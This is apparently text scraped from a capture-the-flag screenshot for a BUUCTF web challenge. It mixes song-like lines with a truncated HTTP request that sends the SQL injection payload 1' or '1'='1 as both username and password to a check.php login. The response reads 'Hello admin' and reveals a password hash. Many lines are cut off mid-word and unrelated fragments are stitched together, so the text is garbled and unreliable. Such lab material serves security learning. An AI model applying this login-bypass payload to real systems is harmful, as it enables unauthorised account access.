 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
, ACT NORMAL
E LAW
AFTER ME:
FREE
play
uuoj.cn/check.php?username=1' or '1'='1 &password=1' or '1'='1
HTTP/1.1
-af79-450e-b512-f6c817dd9e4f.node3.buuoj.cn
ozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
ml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ge: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ng: gzip, deflate
T Content ?
Hello admin！
Your password is
'eb2daf125e8cdf413688e0332029df8a'
Syclover @ cl4y